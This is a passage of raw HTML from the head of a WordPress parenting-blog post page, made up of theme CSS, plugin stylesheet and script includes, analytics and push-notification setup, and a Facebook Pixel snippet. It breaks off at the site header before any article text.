.wrapper-out,.single-post .wrapper-out,.page-template-page-blog .creativo-elements-template-wrapper,.page-template-page-blog-small .creativo-elements-template-wrapper,.page-template-page-blog-grid .creativo-elements-template-wrapper,.page-template-page-blog-masonry .creativo-elements-template-wrapper,.single-post .creativo-elements-template-wrapper {}@media screen and (min-width: 960px){.post_container:not(.style2) {width: 72%;}.sidebar {width: 25%;}}.post_meta li.category_output {font-size: 12px;}.post-content.archive, .sm_images .post-content, .blogpost_small_desc .post-content, .related_post_item .related_post_description{color: ;font-size: ;line-height: ;}.blogpost.layout_modern .content_wrapper {padding: 30px;background-color: #f9f9f9;}.blogpost.layout_modern {padding-bottom: 30px;margin-bottom: 30px;border-bottom: none;}@media screen and (min-width: 1024px) {.blogpost_small_pic {width: 40%;}}@media screen and (min-width: 1024px) {.blogpost_small_desc {width: 57%;padding: 0px;box-sizing:border-box;-webkit-box-sizing:border-box;}}.sm_images.layout_modern {padding-bottom: 50px;margin-bottom: 50px;background-color: ;}.sm_images.layout_modern, .sm_images.layout_default, .blogpost.archive_pages.featured_post {padding-bottom: 50px;margin-bottom: 50px;border-bottom: 1px solid #ededed;}.blogpost .singlepost_title, .post_container .archives_title {text-transform: uppercase;}.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: 50px;font-weight: 400;line-height: normal;color: #21252b;}@media screen and (max-width: 1200px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}@media screen and (max-width: 768px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}.archives_title, .blogpost_small_desc .archives_title {font-size: 25px;font-weight: 400;line-height: normal;}.archives_title a, .blogpost_small_desc .archives_title a {color: ;}.single-post .post_container, .single-post .modern_title_not_featured .post_meta li {color: ;}.single-post .post_container .post-content a {color: ;}.single-post .post_container .post-content a:hover {color: ;text-decoration: none;}.single-post .post_meta li {color: ;border-color: }.single-post .post_meta li a {color: ;}.portfolio-modern-description .portfolio-modern-title h3 a {font-size: 36px;color: ;}.portfolio-modern-description .portfolio-modern-categs a {font-size: 18px;color: ;}.portfolio-modern-description .portfolio-modern-content {font-size: 14px;color: ;}.portfolio-modern-description .project-info-details h3{font-size: 14px;color: ;}.portfolio-modern-description .project-info-details span {font-size: 14px;color: ;}.portfolio-modern-description .portfolio-modern-proj-details {background-color: ;border-color: ;}.figure_image_holder .effect-overlay {background-color: rgba( 0,0,0,0.75 );}.portfolio-wrapper figure.effect-zoe .effect-overlay a {color: #ffffff;}.portfolio-wrapper figure.effect-zoe .zoomin, .portfolio-wrapper figure.effect-zoe .launch {border-color: #ffffff;}figure.effect-zoe figcaption {background-color: ;}figure.effect-zoe figcaption h3 a {color: #ffffff;}.small_read_more a{color: #000000;}.small_read_more a:hover{color: #939393;}.modern_layout.view_more_button {color: #000000;font-weight: 500;}.modern_layout.view_more_button:hover {color: #939393;}.button.button_default.view_more_button {background-color:transparent;border: none;color: #000000;padding-left: 0;padding-right: 0;margin-right: 0;}.button.button_default.view_more_button:hover {background-color:transparent;color: #939393;}.single-post .post_meta, .page-template-default .post_container,.single-post .blogpost, .single-post .horizontal-related-posts,.single-post .posts-navigation, .single-post .author-section, .single-post .vertical-related-posts {border-color: #f6677b;}.post_meta li {display: inline-block;font-size: 12px;color: #707070;}.post_meta li a {color: #5e5e5e;}.post_meta li a:hover {color: ;}.post_meta li {border-color: ;}.post_container .get_social li a, .post_container_full .get_social li a {color: #f6677b;}figure a .text-overlay, figure.event_image_list .text-overlay {display: none;}.single_post_tags a {font-size: 11px;}.sidebar .get_social li a {color: #383838;background-color: ;}.sidebar .get_social li a {width: 28px !important;height: 28px;line-height: 28px;margin: 3px;min-width: auto;}.sidebar .get_social li a i {width: 28px;height: 28px;line-height: 28px;font-size: 14px;}.related-posts-title h3 {font-size: 18px;text-transform: uppercase;}aside.sidebar {background-color: ;}.sidebar-widget {margin-bottom: 60px;padding: 0px;background-color: ;color: #bababa;font-size: 13px;text-align: center;}.latest-posts-content span{color: #bababa;}.sidebar-widget .contact ul li {padding-left: 0;}.sidebar-widget .contact ul li i {position:relative;}.about-me-img img {margin-left: auto;margin-right: auto;}.sidebar-widget ul li.cat-item {text-align: left;}.sidebar-widget ul li.cat-item span {position: absolute;right: 0;}.sidebar-widget a {color: ;font-size: 13px;font-weight: normal;}.sidebar-widget a:hover {color: ;}.sidebar-widget:not(.woocommerce) ul:not(.get_social):not(.instagram-pics):not(.instagram-widget) li:not(.jtwt_tweet) {border-bottom: 1px solid #e3e3e5;margin-bottom:10px;padding-bottom:10px;}.sidebar-widget ul li:last-child:not(.jtwt_tweet) {border: none;margin-bottom: 0;padding-bottom: 0;}.about-me-heading {font-size: 14px;font-weight:600;color:#4c4c4c;}.about-me-description {font-size: 13px;color:#5e5e5e;}.sidebar-widget ul.twitter li i {color: ;}.sidebar-widget .contact ul li i {color: ;}.latest-posts h2 {font-size: 14px;}.latest-posts span {font-size: 13px;}input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],#commentform input:not(#submit), #commentform textarea,textarea,input:focus,textarea:focus {border-color: #21252b;background-color: ;color: #21252b;}.title-holder h3.sidebar-title {color: #21252b;font-weight: 600;margin-bottom: 20px;}.title-holder h3.sidebar-title:after {position: relative;left: 10px;content: "";display: inline-block;width: 100%;margin: 0 -100% 0 0;border-top: 1px solid #ececec;border-bottom:none;border-right:none;border-left:none;top: -4px;border-bottom: none;border-color: #d8d8d8;border-width: 0px;}.title-holder h3.sidebar-title.title-pos-below:after {content: initial;}.title-holder h3.sidebar-title.title-pos-below {border:none;border-bottom: 0px solid #d8d8d8;padding-bottom:5px;}.title-holder h3.sidebar-title {background-color: #f4f4f4;padding-bottom:5px;padding-top:5px;}.title-holder {text-align: center;}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left: 0;}.sidebar-widget ul li:before {position: relative;left:-5px;}.title-holder h3.sidebar-title.title-pos-right:before {position: relative;right: 10px;content: "";display: inline-block;width: 100%;margin: 0 0 0 -100%;border-bottom:none;border-right:none;border-left:none;border-top: 0px solid #d8d8d8;top: -4px;}.mc4wp-form {background-color: #efefef;padding: 20px 20px;}.mc4wp-form label {font-size: 14px;color: #4c4c4c;font-style: italic;margin-bottom: 10px;}.mc4wp-form input[type=text], .mc4wp-form input[type=email], .mc4wp-form input[type=password], .mc4wp-form textarea {font-size: 13px;color: #a3a3a3;background-color: #ffffff;border: 1px solid #c9c9c9;}.mc4wp-form input[type=text]::-webkit-input-placeholder,.mc4wp-form input[type=email]::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder {color: #a3a3a3;}.mc4wp-form input[type=submit] {background-color: #222222;border: none;color: #FFFFFF;width: 100%; text-align: center}.mc4wp-form input[type=submit]:hover {background-color: #4c4c4c;color: #FFFFFF}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left:0;}.sidebar-widget ul li:before {content: initial;}@media (min-width: 1024px) {.single-post .post_container.minimal_layout {width: 72%;margin: 0 auto;}.minimal_layout .flexslider.single_post_featured {margin-left: -14%;margin-right: -14%;}}.flex-direction-nav a {width: 60px;height: 60px;font-size: 20px;color: #000000;}#wrapper .wpb_posts_slider .wpb_flexslider .flex-direction-nav a:before {line-height: 60px;width: 60px;}.blogpost_small_pic .flex-direction-nav a {width: 40px;height: 40px;}.blogpost_small_pic .flex-direction-nav a i {line-height: 40px;}.flex-direction-nav a:hover {font-size:30px;}.blogpost_small_pic .flex-direction-nav a:hover {font-size:25px;}.flex-direction-nav a, .flex-direction-nav a:hover {background-color: #ffffff;}.flex-direction-nav a i {line-height: 60px;}.flex-direction-nav a:hover {color: #000000;}#navigation ul.sub-menu li > a {min-width: 250px;box-sizing:border-box;}.header[header-version="style1"] #navigation, .header[header-version="style1"] .additional_icons, .header[header-version="style1"] #branding, .header[header-version="business"] #navigation, .header[header-version="business"] .additional_icons, .header[header-version="business"] #branding{margin-top: 30PXpx;transition: margin-top .3s ease-in-out;-webkit-transition: margin-top .3s ease-in-out;}body #navigation form:not(.woo_submit_form) {height: calc(100% - 30PX);top: 30PX;}.main-navigation {float:right;}#navigation {font-size: 16px;}#navigation ul.sub-menu li > a {font-size: 14px;line-height: 50px;}#navigation ul li a, body #navigation input[type=text], .additional_icons a, .social-icons-wrap span.sharer,body #navigation form:not(.woo_submit_form) input[type=text], .additional_icons .top_social a:not(:hover),.header_transparent .additional_icons .top_social a:not(:hover) {color:#686868;}#navigation input[type=text]::-webkit-input-placeholder,body #navigation form:not(.woo_submit_form) input[type=text]::-webkit-input-placeholder {color:#686868;}#navigation ul li a {padding: 0 20px;}header.header_wrap #navigation > ul,header.header_wrap .additional_icons > ul,header.header_wrap .social-icons-wrap span.sharer,.side-panel-trigger a i,#header_search_wrap a i,.additional_icons .shopping_cart_icon a i {line-height: 85px;height: 85px;}header #navigation > ul, header .additional_icons > ul, header .social-icons-wrap span.sharer, .side-panel-trigger a i, #header_search_wrap a i, .additional_icons .shopping_cart_icon a i {transition: .2s all linear;-webkit-transition: .2s all linear;}.logo_separator {height: 85px;margin-left: 40px;margin-right: 62px;background-color: #444444}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li li:hover > a, #navigation > ul > li.current-menu-item > a, #navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a, #one_page_navigation a.active_menu_item,#navigation ul li.current-menu-parent a, #one_page_navigation li.active a, #one_page_navigation li.active a {color:#bcbcbc ;}#navigation li.has-mega-menu > ul.sub-menu, #navigation ul ul, .shopping_cart_items {border-color: #f6677b;border-top-width: 2px;}#navigation ul ul ul {top: -2px;}.shopping_cart_items:before {background-color: #f6677b;}#navigation > ul > li > a {font-weight: 400;letter-spacing: 2px;}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li.current-menu-parent a, #navigation ul li.current-menu-ancestor a,#navigation > ul > li.current-menu-item > a {background-color: #f4e6e8;}#navigation ul.sub-menu li > a {padding: 0 18px;font-weight: 400;}#navigation ul.sub-menu li > a, #navigation.custom_menu_color ul.sub-menu li > a {color: #000000 ;background-color:#ffffff;}#navigation ul.sub-menu li > a:hover, #navigation ul.sub-menu > li:hover > a {color: #000000 ;background-color:#f6677b;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {color: #000000 ;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {background-color: #f6677b;}#navigation ul ul, #navigation ul ul li {background-color:#ffffff;}#navigation ul.sub-menu li {border-bottom-color: #f2f2f2;}.header .inner {width:100%;box-sizing:border-box;}@media screen and (min-width: 1125px){.header .inner {padding: 0px;}}#navigation {flex-grow: 1;}.header-el-pos-center .container {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}#navigation ul {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}@media screen and (max-width: 768px) {.header[mobile-design="classic"] .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}#navigation ul {text-align: center;}#navigation ul li {float: none;}.additional_icons ul {line-height: 85px;height: 85px;transition: height .3s ease-in-out, line-height .3s ease-in-out;-webkit-transition: height .3s ease-in-out, line-height .3s ease-in-out;border-left: 1px solid #f6677b;}#header_search_wrap a i.icon-cancel {position: absolute;left:50%;transform:translateX(-50%);}@media screen and (max-width: 600px) {.navigation_modern .modern_mobile_navigation {top:0;transform: none;}}@media screen and (max-width: 1024px) {.mobile_menu_holder {top:100%;max-height:80vh;}.navigation_modern #branding .logo a img {margin:0;}}.extra_header_button {height: 85px;line-height: 85px;padding-left: 20px;transition: all .2s linear;-webkit-transition: all .2s linear;}.extra_header_button a {background-color: #ffffff;color: #f6677b;font-size: 11px;font-weight: 500;border-radius: 0px;line-height: 40px;letter-spacing: 1px;}#navigation ul li.header_search_li {}@media screen and (min-width: 831px){#navigation ul li.responsive-item, .additional_icons ul li.responsive-item {display:none;}}#navigation li.has-mega-menu > ul.sub-menu {background-color: ;}#navigation .has-mega-menu > ul.sub-menu > li.menu-item {border-color: #f1f1f1;}#navigation .has-mega-menu .megamenu-title, #navigation .has-mega-menu .megamenu-title a {color: #212121;font-size: 14px;font-weight: normal;}#navigation .has-mega-menu .megamenu-title a:hover {color: #f6677b;}#navigation .has-mega-menu ul.sub-menu li > a{color: #ffffff;background-color: transparent;min-width: auto;}#navigation .has-mega-menu ul.sub-menu li > a:hover,#navigation .has-mega-menu ul.sub-menu li.current_page_item > a{color: #f6677b;background-color: ;padding-left:20px;}.footer {background-color: #1E1D1D;}.footer_ii_wrap {background-color: ;}.footer_ii_wrap i {display: block;font-size: 30px;color: #dddddd;}.footer .instagram_footer_title {padding-top: 15px;padding-bottom: 15px;color: #2d2d2d;background-color: #ffffff;display: block;font-size: 15px;}.footer .instagram_footer_title {position: absolute;left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);}.footer .instagram_footer_title a, .footer .instagram_footer_title a:hover {color: #2d2d2d;}.footer_widget {background-color: #222326;border-top-color: #eeeeee;border-bottom-color: #2e343a;}.footer_widget_content {font-size: 14px;}.copyright, .footer_navigation {font-size: 14px;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {color: #ffffff;font-size: 14px;font-weight: 600;letter-spacing: 0px;}.recent-flickr a img {border-color: #454c54;}.footer_widget_content {color: #858d91;}.copyright {color: #999999;}.footer .copyright a {color: #727272;}.footer .copyright a:hover {color: #525252;}.footer .inner {padding:20px 10px;display: block;}.copyright, .footer_branding {float: none;text-align: center;}.footer .top_social{width: 100%;text-align:center;}.footer .top_social a {float: none;display: inline-block;}.footer_navigation{float: none;}#footer-menu {text-align:center;}#footer_widget_inside {padding-top: 15px;}#gotoTop {background-color: #444;}#gotoTop:before {color: ;}#gotoTop:hover {background-color: #f6677b;}#gotoTop:hover:before {color: ;}#branding .logo, .side_logo img, #branding .text_logo {padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}@media (max-width: 1024px) {#branding .logo, .side_logo img, #branding .text_logo {padding: 15px 0;}}#branding .logo a img.normal_logo.show_logo, .side_logo a img.normal_logo {display: block !important;}.top-bar .social-icons-wrap .top_social {background-color: #f4e6e8;}.top_contact .contact_phone, .top_contact .contact_address{border-color: #999999;border-left-style: dotted;}.force-social-right, .force-social-left {border-color: #999999;border-style: dotted;}.separator_left {border-left: 1px dotted #999999;margin-left: 20px;padding-left: 10px;}.separator_right {border-right: 1px dotted #999999;margin-right: 20px;padding-right: 10px;}.top_contact a {color:#999999;}.top_contact a:hover {color:#f6677b;}.top_contact {color: #999999;}.single_post_tags a, .single_post_tags a:hover {background-color: #000000;border-color: #000000;}.author_box:after {background-color: #000000;}.footer .top_social a {color: #848484;}.product_price, .product .summary .price {color: #f6677b;}.post-content blockquote {border-color: #000000;}.responsive-menu-bar {background-color: #ffffff;color: #2b2b2b;}@media (max-width: 960px) {.header[mobile-design="classic"] .header_reduced .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}.responsive-menu-link .mobile_shopping_cart {color: #2b2b2b;}.modern_mobile_navigation .mobile_shopping_cart{background-color: #ffffff;color: #2b2b2b;}.modern_mobile_navigation .responsive-menu-bar {border: none;}.mobile-close_navbar, .mobile-shop-close_navbar {color: #ffffff;}#responsive_menu li a:not(.button){background-color: #232323;color: #ffffff;border-top-color: #4f4f4f;}.responsive-search input[type=submit] {background-color: #333333;color: #0c0c0c;border-color: #333333;}#mobile-panel #responsive_menu .sf-sub-indicator {color: #ffffff;}#mobile-shop-panel {background-color: #232323;}#mobile-shop-panel .shopping_cart_total, #mobile-shop-panel .shopping_cart_items .cart_item{border-color: #4f4f4f;}#mobile-shop-panel a.cart_item_title,#mobile-shop-panel .shopping_cart_total .total_text,#mobile-shop-panel .shopping_cart_total .total_value,#mobile-shop-panel span.cart_item_price_quantity {color: #ffffff;}#mobile-shop-panel .cart_checkout .button_header_cart, #mobile-shop-panel .cart_checkout .button_header_cart.inverse {background-color: #ffffff;border-color: #ffffff;color: #232323;}#branding .logo a {}.front, .back {-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;}.one_column_posts .blogpost.grid_posts.columns-2 {width:100%;margin-right:0;}.shop_slider_image {max-height: 700px !important;overflow: hidden;}.sidebar-widget ul.product-categories li.cat-item a {float: none;}.sidebar-widget ul.product-categories li.cat-item {text-align: left;}@media screen and (max-width: 830px) {.navigation_modern #branding .text_logo {padding: 10px 0;}#branding .text {font-size:45px;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://mommination.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/vc/vc-style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7CKarla%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C500%2C600%2C700&#038;latin&#038;ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://mommination.com/wp-content/plugins/newsletter/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tc-cart-js-extra">
/* <![CDATA[ */
var tc_ajax = {"ajaxUrl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3e34d503f8","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https:\/\/mommination.com\/wp-content\/plugins\/tickera-event-ticketing-system\/images\/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"https:\/\/mommination.com\/tickets-cart\/","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/cart.js?ver=3.5.2.4" id="tc-cart-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mommination.com","hash_tracking":"false","v4_id":"G-LQTZT3LQZ1"};/* ]]> */
</script>
<script type="text/javascript" id="tc-jquery-validate-js-extra">
/* <![CDATA[ */
var tc_jquery_validate_library_translation = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/jquery.validate.min.js?ver=3.5.2.4" id="tc-jquery-validate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-shopify/js/front.js?ver=1769635502" id="wp-shopify-scripts-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mommination.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/mommination.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mommination.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mommination.com/wp-json/wp/v2/posts/16245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommination.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/paK0Dh-4e1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Fa-tale-of-two-pregnancies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Fa-tale-of-two-pregnancies%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mommination.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2fc4dadd-0d1a-48cb-be20-b4a350dc72f6';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://mommination.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-180x180.png" />
<meta name="msapplication-TileImage" content="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2006726336251121","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"no","enable_addtocart":"no","enable_addtowishlist":"no","enable_initiatecheckout":"no","enable_addpaymentinfo":"no","enable_purchase":"no","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://mommination.com/?custom-css=e4f5fbc5c7" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>
<body class="wp-singular post-template-default single single-post postid-16245 single-format-standard wp-custom-logo wp-theme-creativo wp-child-theme-mommination theme-creativo has-dashicons woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.8.1 vc_responsive" data-layout="extra_wide" data-show-landscape="no" sticky-footer="true" data-backtop="979">
	<!-- page loading effect -->
		<!-- side panel usage -->
		<!-- side panel usage end -->
	<!-- mobile menu slide effect -->
		<!-- side panel usage end -->

	<!-- mobile shopping cart -->
		<!-- mobil shopping cart end -->

	<div id="wrapper-out" class="wrapper-out relative overflow-hidden "  data-container-width=0 data-container-pos=top>

	<div class="full_header relative z-20">
		<div class="header_area  header-style-business header-width-normal header-el-pos-center">
			<header class="header_wrap relative z-10" sticky-mobile-menu="yes">				
				<div class="header z-10 transition-all duration-200 ease-in  "
					mobile-design=classic					header-version="business"
					data-centered="yes"
					data-resize="no"
					resize-factor="0.3"
					data-transparent="no"
					logo-resize="no">

					<div class="header_reduced layout-business layout-business-new">
	<div class="container relative mx-auto flex items-center px-4 xl:px-0">

		<div id="branding" class="flex items-center header-left-side"> 
				<div class="logo mobile_logo_render" data-custom-logo="false">
		<a href="https://mommination.com" rel="home" title="MommiNation">
